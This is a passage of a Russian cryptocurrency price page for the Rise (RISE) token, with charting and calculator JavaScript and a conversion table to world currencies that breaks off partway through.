<li id="menu-item-26530" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-26530"><a href="https://fx-currencies.ru/kriptovalyuta/"><i class="_mi _before foundation-icons fi-bitcoin" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Криптовалюта</span></a></li>
<li id="menu-item-26519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26519"><a href="https://fx-currencies.ru/banknoty/"><i class="_mi _before foundation-icons fi-dollar-bill" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Банкноты</span></a></li>
<li id="menu-item-26531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26531"><a href="https://fx-currencies.ru/forecast/articles/"><i class="_mi _before foundation-icons fi-puzzle" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Полезные статьи</span></a></li>
<li id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26532"><a href="https://fx-currencies.ru/forecast/news/"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Новости</span></a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/kriptovalyuta/" itemprop="item"><span itemprop="name">Криптовалюта</span></a><meta itemprop="position" content="1"></span></div>
            
<article id="post-27831" class="post-27831 page type-page status-publish ">

    
                    <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">Райз (Rise)</h1>                            </header><!-- .entry-header -->
        
        <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29&url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F&text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29"></span>

</span></div>
                    <div class="page-separator"></div>
        
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Следите за курсом Rise (Райз) в режиме реального времени. Также Вы можете проследить динамику изменения Rise за интересующий Вас период.</p>

        <script type="text/javascript">
          function setCandlestickPeriod(candlestickChartDataOptions, period){
            if (period == "1hour"){
              candlestickChartDataOptions.group_by = "minute";
              candlestickChartDataOptions.data_points = 20;
              candlestickChartDataOptions.aggregate = 3;
            } else if (period == "24hours"){
              candlestickChartDataOptions.group_by = "hour";
              candlestickChartDataOptions.data_points = 24;
              candlestickChartDataOptions.aggregate = 1;
            } else if  (period == "30days"){
              candlestickChartDataOptions.group_by = "day";
              candlestickChartDataOptions.data_points = 30;
              candlestickChartDataOptions.aggregate = 1;        
            } else if  (period == "1year"){
              candlestickChartDataOptions.group_by = "day";
              candlestickChartDataOptions.data_points = 73;
              candlestickChartDataOptions.aggregate = 5;        
            }
          }
          
          function candlestickLoadData(candlestickChartDataOptions, chart_id){ 
            var candlestickDataUrl = "https://min-api.cryptocompare.com/data/"+
              "histo"+candlestickChartDataOptions.group_by+
              "?fsym="+candlestickChartDataOptions.currency1+
              "&tsym="+candlestickChartDataOptions.currency2+
              "&limit="+candlestickChartDataOptions.data_points+
              "&aggregate="+candlestickChartDataOptions.aggregate+
              "&e=CCCAGG";
            jQuery.get(candlestickDataUrl, function( rawData ) {
              console.log("Data loaded");
              console.log(rawData);
              
              //reset any old data
              var candlestickChartData = [];
              rawData.Data.forEach(function(rawDataSingle) {
                var singleDateTime = convertCandlestickTime(candlestickChartDataOptions, rawDataSingle.time);
                candlestickChartData.push([
                  singleDateTime, 
                  rawDataSingle.low, 
                  rawDataSingle.open, 
                  rawDataSingle.close, 
                  rawDataSingle.high,
                  "<b>Low:</b> "+rawDataSingle.low.toLocaleString()+" "+candlestickChartDataOptions.currency2+"<br />"+
                  "<b>High:</b> "+rawDataSingle.high.toLocaleString()+" "+candlestickChartDataOptions.currency2+"<br />"+
                  "<b>Open:</b> "+rawDataSingle.low.toLocaleString()+" "+candlestickChartDataOptions.currency2+"<br />"+
                  "<b>Close:</b> "+rawDataSingle.high.toLocaleString()+" "+candlestickChartDataOptions.currency2+"<br />"+
                  "<b>Volume:</b> "+rawDataSingle.volumeto.toLocaleString()+" "+candlestickChartDataOptions.currency2,
                ]);
              });
            
              google.charts.load("current", {"packages":["corechart"]});
              google.charts.setOnLoadCallback( function(){drawChart(candlestickChartDataOptions, candlestickChartData, chart_id);} );
            });
          }
          
          function drawChart(candlestickChartDataOptions, candlestickChartData, chart_id) {
            //var data = google.visualization.arrayToDataTable(candlestickChartData, true);
            var data = new google.visualization.DataTable();
            data.addColumn("string", "Date");
            data.addColumn("number", "Low");
            data.addColumn("number", "Open");
            data.addColumn("number", "Close");
            data.addColumn("number", "High");
            data.addColumn({"type": "string", "role": "tooltip", "p": {"html": true}})
            data.addRows(candlestickChartData);

            var options = {
              legend:"none",
              title:candlestickChartDataOptions.currency1+" price in "+candlestickChartDataOptions.currency2,
              bar: { groupWidth: "70%" }, // sets space between bars
              candlestick: {
                fallingColor: { strokeWidth: 0, fill: "#a52714" }, // red
                risingColor: { strokeWidth: 0, fill: "#0f9d58" }   // green
              },
              tooltip: {isHtml: true},
            };
            var chart = new google.visualization.CandlestickChart(document.getElementById(chart_id));
            
            chart.draw(data, options);
          }
          
          function convertCandlestickTime(candlestickChartDataOptions, UNIX_timestamp){
            var a = new Date(UNIX_timestamp * 1000);
            var year = a.getFullYear();
            var month = dateFormatNumber(a.getMonth()+1, 2);
            var date = dateFormatNumber(a.getDate(), 2);
            var hour = dateFormatNumber(a.getHours(), 2);
            var min = dateFormatNumber(a.getMinutes(), 2);
            var sec = dateFormatNumber(a.getSeconds(), 2);
    
            if (candlestickChartDataOptions.group_by == "minute"){
              var time = hour+":"+min;
            } else if (candlestickChartDataOptions.group_by == "hour"){
              var time = hour+":"+min+" "+date+"."+month;
            } else {
              var time = date+"."+month+"."+year;
            }
            
            return time;
          }
          
          function dateFormatNumber(n, p, c) {
            var pad_char = typeof c !== "undefined" ? c : "0";
            var pad = new Array(1 + p).join(pad_char);
            return (pad + n).slice(-pad.length);
          }
        </script>      
        
        <script type="text/javascript">
          candlestickChartDataOptions_8042 = {
            currency1 : "RISE", 
            currency2 : "RUB", 
            group_by: "day", 
            data_points: 30, 
            aggregate: 1
          };
          
          jQuery( document ).ready(function() {
            setCandlestickPeriod(candlestickChartDataOptions_8042, "30days");
            candlestickLoadData(candlestickChartDataOptions_8042, "8042");
            
            jQuery( "select#chart_period_8042" ).change(function() {
              setCandlestickPeriod(candlestickChartDataOptions_8042, jQuery(this).val());
              candlestickLoadData(candlestickChartDataOptions_8042, "8042");
            });
          });
        </script>
      
        <div class="chart_wrap">
          <div class="chart_options">
            <form class="cp-form cp-form-chart">
              <label>Выберите интервал:</label>
              <select name="chart_period" id="chart_period_8042">
                <option value="1hour">1 час</option>
                <option value="24hours">24 часа</option>
                <option value="30days" selected="selected">30 дней</option>
                <option value="1year">1 год</option>
              </select>
            </form>
          </div>
          <div id="8042"></div>
        </div>
      
<p style="text-align: center;">Курс Rise (RISE) к российскому рублю (RUB)</p>
<p>С помощью графика курса Райз можно ознакомиться с информацией об изменении стоимости валюты за определенный промежуток времени – от одной минуты до всего периода существования токена. Чтобы повысить удобство использования, мы предлагаем ряд преднастроенных графиков, доступных на отдельных страницах нашего сайта.</p>
<p>Вы можете получить значение желаемого числа RISE в наиболее популярных валютах, используя калькулятор ниже</p>

          <h2>RISE калькулятор:</h2>
          <form id="rise_calc" class="cp-form">
          <input type="text" class="currency1value" value="1" /> RISE 
          = 
          <input type="text" class="currency2value" value="?" />  
        <select class="currency_switcher"><option value="0">rub</option><option value="0">usd</option><option value="0">eur</option><option value="0">ltc</option><option value="0">btc</option><option value="0">jpy</option><option value="0">gbp</option><option value="0">chf</option><option value="0">aud</option><option value="0">cad</option><option value="0">kzt</option><option value="0">uah</option><option value="0">byn</option></select></form>
          <script type="text/javascript">
            function setCalculatorValuerise_calc(){
              var currency1valueold = jQuery("#rise_calc .currency1value").val();
              var currency2valueunit = jQuery("#rise_calc .currency_switcher").val();
              jQuery("#rise_calc .currency2value").val(currency1valueold*currency2valueunit);
            }
            function setCalculatorValue2rise_calc(){
              var currency2valueold = jQuery("#rise_calc .currency2value").val();
              var currency2valueunit = jQuery("#rise_calc .currency_switcher").val();
              jQuery("#rise_calc .currency1value").val(currency2valueold/currency2valueunit);
            }
            setCalculatorValuerise_calc(); //call at start
            jQuery("#rise_calc .currency1value").keyup(setCalculatorValuerise_calc);
            jQuery("#rise_calc .currency_switcher").change(setCalculatorValuerise_calc);
            jQuery("#rise_calc .currency2value").keyup(setCalculatorValue2rise_calc);
          </script>
        
<p>Также на нашем сайте Вы можете получить график Rise (Райз) по минутам, за неделю, за месяц, за год или за всё время.</p>
<p>Для того, чтобы узнать, сколько стоит Rise во всех основных валютах мира, достаточно воспользоваться таблицей ниже.</p>
<h2>RISE курс:</h2><table class="cp-table cp-prices-table">
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="aed" class="crypto-ticker-icon" />
    			0.00000000 AED
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="afn" class="crypto-ticker-icon" />
    			0.00000000 AFN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="all" class="crypto-ticker-icon" />
    			0.00000000 ALL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="amd" class="crypto-ticker-icon" />
    			0.00000000 AMD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="aoa" class="crypto-ticker-icon" />
    			0.00000000 AOA
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/aud.png" title="aud" class="crypto-ticker-icon" />
    			0.00000000 AUD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="azn" class="crypto-ticker-icon" />
    			0.00000000 AZN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bam" class="crypto-ticker-icon" />
    			0.00000000 BAM
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bbd" class="crypto-ticker-icon" />
    			0.00000000 BBD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bdt" class="crypto-ticker-icon" />
    			0.00000000 BDT
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/bgn.png" title="bgn" class="crypto-ticker-icon" />
    			0.00000000 BGN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bhd" class="crypto-ticker-icon" />
    			0.00000000 BHD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bob" class="crypto-ticker-icon" />
    			0.00000000 BOB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="brl" class="crypto-ticker-icon" />
    			0.00000000 BRL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="bsd" class="crypto-ticker-icon" />
    			0.00000000 BSD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/btc.png" title="btc" class="crypto-ticker-icon" />
    			0.00000000 BTC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="btn" class="crypto-ticker-icon" />
    			0.00000000 BTN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/bts.png" title="bts" class="crypto-ticker-icon" />
    			0.00000000 BTS
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="byn" class="crypto-ticker-icon" />
    			0.00000000 BYN
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/cad.png" title="cad" class="crypto-ticker-icon" />
    			0.00000000 CAD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/chf.png" title="chf" class="crypto-ticker-icon" />
    			0.00000000 CHF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/cny.png" title="cny" class="crypto-ticker-icon" />
    			0.00000000 CNY
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="cop" class="crypto-ticker-icon" />
    			0.00000000 COP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="crc" class="crypto-ticker-icon" />
    			0.00000000 CRC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="czk" class="crypto-ticker-icon" />
    			0.00000000 CZK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/dash.png" title="dash" class="crypto-ticker-icon" />
    			0.00000000 DASH
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="dkk" class="crypto-ticker-icon" />
    			0.00000000 DKK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/doge.png" title="doge" class="crypto-ticker-icon" />
    			0.00000000 DOGE
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="dop" class="crypto-ticker-icon" />
    			0.00000000 DOP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="dzd" class="crypto-ticker-icon" />
    			0.00000000 DZD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="eac" class="crypto-ticker-icon" />
    			0.00000000 EAC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="egp" class="crypto-ticker-icon" />
    			0.00000000 EGP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="emc" class="crypto-ticker-icon" />
    			0.00000000 EMC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="etb" class="crypto-ticker-icon" />
    			0.00000000 ETB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/eth.png" title="eth" class="crypto-ticker-icon" />
    			0.00000000 ETH
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/eur.png" title="eur" class="crypto-ticker-icon" />
    			0.00000000 EUR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/fct.png" title="fct" class="crypto-ticker-icon" />
    			0.00000000 FCT
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ftc" class="crypto-ticker-icon" />
    			0.00000000 FTC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/gbp.png" title="gbp" class="crypto-ticker-icon" />
    			0.00000000 GBP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="gel" class="crypto-ticker-icon" />
    			0.00000000 GEL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ggp" class="crypto-ticker-icon" />
    			0.00000000 GGP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="gip" class="crypto-ticker-icon" />
    			0.00000000 GIP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="gtq" class="crypto-ticker-icon" />
    			0.00000000 GTQ
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="hkd" class="crypto-ticker-icon" />
    			0.00000000 HKD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="hnl" class="crypto-ticker-icon" />
    			0.00000000 HNL
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="hrk" class="crypto-ticker-icon" />
    			0.00000000 HRK
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="huf" class="crypto-ticker-icon" />
    			0.00000000 HUF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="idr" class="crypto-ticker-icon" />
    			0.00000000 IDR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="ils" class="crypto-ticker-icon" />
    			0.00000000 ILS
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="inr" class="crypto-ticker-icon" />
    			0.00000000 INR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rise" class="crypto-ticker-icon" />
          1 RISE = 
    		</td>
    		<td>
